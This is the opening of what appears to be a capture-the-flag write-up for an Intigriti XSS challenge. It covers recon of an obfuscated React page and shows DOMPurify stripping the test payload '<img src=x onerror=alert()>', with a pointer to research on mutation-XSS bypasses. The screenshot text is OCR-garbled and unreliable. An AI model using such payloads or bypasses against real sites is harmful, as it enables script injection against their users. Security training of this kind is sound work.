



Quick inspection of our 2 custom made js files reveals some important things:

- Parts of the code are obfuscated as "identifiers" which seem base64 encoded with "atob": <u>https://developer.mozilla.org/en-US/docs/Web/API/atob</u>

- We are up against DomPurify: *DOMPurify is a DOM-only, super-fast, uber-tolerant XSS sanitizer for HTML, MathML and SVG.* <u>https://github.com/cure53/DOMPurify</u>



| R D Elements Console Sources Network Performance Memory A                                                                                                    | pplication Security Lighthouse Recorder 🛦                                                                                                    | ●1 🖨 E ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Page Filesystem Overrides Content scripts Snippets :                                                                                                    | I index.tax index.ja × index.ja ×                                                                                                    | ] II 🚓 🕆 🕆 🗆 🎶 🛈                                                                                                |
| ▼ 🗖 top                                                                                                    | 1 import { useState } from "react";                                                                                                    | > Watch                                                                                                    |
| challenge-0122-challenge.intigriti.io                                                                                                    | 2 saper: 0099/rsty from "dompurity";                                                                                                    |                                                                                                    |
| 🔻 🚞 static                                                                                                    | a describer 200211 (described) and the                                                                                                    | No breakpoints                                                                                                  |
| > 🖿 ass                                                                                                    | 3  function from (1) out (1) for (1) =                                                                                                    | Y Scope                                                                                                    |
| v base in the second second | 7 const 18x3 = nev (RISearchParans)<br>2 stolou/bindom stabil/demonstabil/demonst | Alat an used                                                                                                    |
| 📔 arrayLikeToArray.js                                                                                                    | <pre>9 J Window.atobi.demtifiers["loca"])/[mindow.atobi.demtifiers["loca"]);</pre>                                                                                                    | Not pabled                                                                                                    |
| arrayWithHoles.js                                                                                                    | 10<br>11 (f (Text) (                                                                                                    | + Call Stack                                                                                                    |
| createForOllteratorHelper.js                                                                                                    | 12 const 10x8 = {};                                                                                                    | Not paused                                                                                                    |
| axtends.js                                                                                                    | 12 16YO (ATURON'S (OBUTILISER) 16Y3. 11) = TEX2:                                                                                                    | XHR/fetch Breakpoints                                                                                           |
| iterableToArrayLimit.js                                                                                                    | 15 return 10x8;                                                                                                    | DOM Breakpoints                                                                                                 |
| noniterableRest.js                                                                                                    |                                                                                                    | → Global Listeners                                                                                              |
| skoed rozvny js                                                                                                    | 18 const 1040 = {};<br>19 TMS/Fundow.sch01identifiers["1040"]]] = window.sch01identifiers["1040"]);                                                                                                    | Event Listener Breakpoints                                                                                      |
| unsupporteorerable to Array, a                                                                                                    |                                                                                                    | CSP Violation Breakpoints                                                                                       |
| - 10<br>x - 00000                                                                                                    | 24 return 44x6;<br>22 3);                                                                                                    |                                                                                                    |
| * <b>D</b>                                                                                                    | 23<br>24 function Terminian Terminian Content of Content of Content o |                                                                                                    |
| index.is                                                                                                    | <pre>10(class lBAD of IBAD of IBAC(window.atob(identifiers("IBAE")))) { 25 for (const IBAD of IBAC(window.atob(identifiers("IBAE")))) { </pre>                                                                                                    |                                                                                                    |
| * <b>10</b> x1C                                                                                                    | 26 if [<br>27 window.atob(identifiers["T0x11"]) in                                                                                                    |                                                                                                    |
| index,is                                                                                                    | 28 [BxD[window.atob(identifiers["10xF"])]                                                                                                    |                                                                                                    |
| App./s                                                                                                    | 30 new Function(                                                                                                    |                                                                                                    |
| 📔 index./s                                                                                                    | 31 1940[window.atob(identifiers["18409"])](<br>32 window.atoh(identifiers["18409"]))                                                                                                    |                                                                                                    |
| 📔 main.02a06519.js                                                                                                    |                                                                                                    |                                                                                                    |
| 📔 reportWebVitals.js                                                                                                    |                                                                                                    |                                                                                                    |
| 📩 router.js                                                                                                    | 86<br>27 Tawartawahi                                                                                                    |                                                                                                    |
| * in node_modules                                                                                                    | 38 }                                                                                                    |                                                                                                    |
| I dompurify/src                                                                                                    | 30                                                                                                    |                                                                                                    |
| b)ect-assign                                                                                                    | 41 function 10x12(10x13) {                                                                                                    |                                                                                                    |
| > mact                                                                                                    | 42 INK1SHWINDOW.AtObildentifiers["10X9"]]] = DOMPUTIYI<br>43 window atob (identifier [Taists])                                                                                                    |                                                                                                    |
| P eshedilar                                                                                                    | <pre>44 ](I0x13{window.atob(identifiers["I0x9"])));</pre>                                                                                                    | U Contraction of the second second second second second second second second second second second second second |
|                                                                                                    | 46 let I0x14 = document[vindow.atob[identifiers["10x16"]]](                                                                                                    |                                                                                                    |
| Packages                                                                                                    | 47 Window.atob(identifiers["]0x14"])<br>48 ]:                                                                                                    |                                                                                                    |
| result?payload= <img onerror%3dalert)="" src%3dx=""/>                                                                                                    | 49 <b>T0x14(vindov.at0((dentificrs["10x17"))) =</b>                                                                                                    |                                                                                                    |
| manifest.ison                                                                                                    | <pre>30 IOALS VAIDOW.aCOOLIDECTICES 1 1005 J/);<br/>11 document (window.atobi(identifiers["10032"))] [</pre>                                                                                                    |                                                                                                    |
|                                                                                                    | 52 window.41tb<br>53 [//dwi.41tb                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | 35 LBK14 = document[window.atdok]etertiirefy["lBK19"])[ 56 window.atdok[dentiirefy["lBK14"])                                                                                                    |                                                                                                    |
|                                                                                                    | 57 101:<br>59 TADUTADIALutaday staticiday staticiday (10010/1011)                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | bi document jushdow.atobildent 11 refs["1003/"]]11<br>61 window.atobildent 11 fars["1003/"]]                                                                                                    | 1                                                                                                    |
|                                                                                                    | 62 ](I8x14);                                                                                                    |                                                                                                    |
|                                                                                                    | 64 return 10x13;                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | 66 <qlv app"="" classwamer=""><br/>69 <hl>Here is the resulti</hl></qlv>                                                                                                    |                                                                                                    |
|                                                                                                    | 76 «div ide"viewer~container" dangerous[ySetInner#TML={T#x12(T#x2)}>~/div>                                                                                                    | 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1                                                                           |
|                                                                                                    |                                                                                                    | 1 S 1 S                                                                                                    |
|                                                                                                    |                                                                                                    | 1 S                                                                                                    |
|                                                                                                    | 75 export default 10x1;                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |

| G cure53/DOMPurify Public                                               |                                                               |                                                                    |                   |                                                                               |
|-------------------------------------------------------------------------|---------------------------------------------------------------|--------------------------------------------------------------------|-------------------|-------------------------------------------------------------------------------|
| <> Code 💿 Issues 📫 Pull requests 💿 Actions 🖽 Projects 🖽 Wiki 💿 Security | 🗠 Insights                                                    |                                                                    |                   |                                                                               |
|                                                                         | l <sup>g</sup> main → l <sup>g</sup> 2 branches §77 ta        | igs C                                                              | So to file Code - | About                                                                         |
|                                                                         | eure53 fix: Fixed a potential problem                         | n with risky root nodes in IN_PLACE 	V 3207638 5 hours ag          | o 🕲 1,544 commits | DOMPurify - a DOM-only, super-fast,<br>uber-tolerant XSS sanitizer for HTML,  |
|                                                                         | 🖿 .github                                                     | chore: Use only npm                                                | 7 days ago        | MathML and SVG. DOMPurify works<br>with a secure default, but offers a lot of |
|                                                                         | .settings                                                     | Fix #489                                                           | 14 months ago     | configurability and hooks. Demo:                                              |
|                                                                         | 🖿 demos                                                       | docs: fixed typo on README for demos                               | 26 days ago       | 𝒫 cure53.de/purity                                                            |
|                                                                         | 🖿 dist                                                        | fix: Fixed a potential problem with risky root nodes in IN_PLACE   |                   | javascript svg html security                                                  |
|                                                                         | scripts                                                       | chore: remove unused file                                          | 2 days ago        | dom xss mathmi sanitizer<br>domeurify cross-site-scripting                    |
|                                                                         | src src                                                       | fix: Fixed a potential problem with risky root nodes in IN_PLACE   |                   | prevent-xss-attacks                                                           |
|                                                                         | 🖿 test                                                        | fix: Fixed a potential problem with risky root nodes in IN_PLACE   |                   | 11 Readme                                                                     |
|                                                                         | 🖿 website                                                     | chore: prepared 2.3.4. release                                     |                   |                                                                               |
|                                                                         | 🗅 .babelrc                                                    | chore: format babelrc                                              | 5 years ago       | ☆ 8.3k stars                                                                  |
|                                                                         | editorconfig                                                  | Refactor to ES201* syntax and fix UMD reliance.                    | 5 years ago       | V     136 watching       V     532 forks                                      |
|                                                                         | 🗅 .gitignore                                                  | chore: Remove yarn error logfile and it to the .gitignore          | 2 years ago       |                                                                               |
|                                                                         | 🗅 .nvmrc                                                      | chore: updated nvmrc                                               | 16 days ago       | Releases 74                                                                   |
|                                                                         | .prettierignore                                               | chore: add prettierrc and *ignore                                  | 4 years ago       | ODMPurify 2.3.4 Latest                                                        |
|                                                                         | .prettierrc                                                   | chore: add prettierrc and *ignore                                  | 4 years ago       |                                                                               |
|                                                                         | LICENSE                                                       | Change from MPL-2.0 to a dual license of Apache-2.0 and MPL-2.0    | ) 7 years ago     | + 73 releases                                                                 |
|                                                                         | README.md                                                     | Merge branch 'main' of github.com:cure53/DOMPurify into main       | 6 days ago        |                                                                               |
|                                                                         | SECURITY.md                                                   | Update Fastmail capitalization                                     | 17 months ago     | Sponsor this project                                                          |
|                                                                         | 🗅 bower.json                                                  | chore: prepared 2.3.4. release                                     |                   | + cure53 Cure53                                                               |
|                                                                         | package-lock.json                                             | Updated package-lock version                                       | 7 days ago        | 🗢 Sponsor                                                                     |
|                                                                         | 🗋 package.json                                                | chore: remove unused file                                          | 2 days ago        |                                                                               |
|                                                                         | C rollup.config.js                                            | See #483                                                           |                   |                                                                               |
|                                                                         | E README.md                                                   |                                                                    |                   | Packages                                                                      |
|                                                                         | DOMPurify                                                     |                                                                    |                   | No packages published                                                         |
|                                                                         | Denni uniy                                                    |                                                                    |                   | Used by 48.6k                                                                 |
|                                                                         | npm package 2.3.4 () Build and Test                           | assing downloads 6.5%/month minified 19.3 KB gzipped 7.4 KB depend | lents 48.67K      |                                                                               |
|                                                                         | npm install dompurif                                          | 'y                                                                 |                   |                                                                               |
|                                                                         |                                                               |                                                                    |                   | Contributors 76                                                               |
|                                                                         | DOMPurify is a DOM-only, super-f                              | ast, uber-tolerant XSS sanitizer for HTML, MathML and SVG.         |                   | 🕀 🔗 📵 🚯 👧 🔁 🌒                                                                 |
|                                                                         | It's also very simple to use and ge<br>reached version 2.3.4. | t started with. DOMPurify was started in February 2014 and, m      | eanwhile, has     | () () () () () () () () () () () () () (                                      |
|                                                                         | DOMPurify is written in JavaScript                            | and works in all modern browsers (Safari (10+), Opera (15+), Ir    | nternet Explorer  | + 65 contributors                                                             |

#### Takeaways from our recon:

- Parameter: https://challenge-0122-challenge.intigriti.io/result?payload=
- React javascript library is used with 2 custom javascript files in folders "I0x1" and "I0x1C"
- Both javascript files have obfuscated "identifiers" that are base64 encoded.
- DOMPurify: sanitizer that blocks or prevents our XSS attacks.

### Step 2: DOMPurify

As we have seen during our recon DOMPurify is implemented as a module into the React web application. This causes our input HTML being sanitized and thus our XSS payload not firing.



https://github.com/cure53/DOMPurify



Here an example what happens with our XSS payload if I set breakpoints in the developer console: <*img src=x onerror=alert()>* 

Just before we pass the line starting the DOMpurify check on our input:



#### After DOMPurify did its checks on our input:



Our payload went from *<img src=x onerror=alert()>* to *<img src=x>* after DOMPurify sanitization.

The "onerror" event handler is removed and we need it to execute arbitrary javascript or in other words to fire the XSS attack.

Of course DOMPurify had some bypasses in the past mainly via mutation XSS attacks. If the DOMPurify implemented by the web application developer is not up to date we have a chance to get our XSS.

A good article about DOMPurify bypasses: <u>https://portswigger.net/research/bypassing-dompurify-again-with-mutation-xss</u>

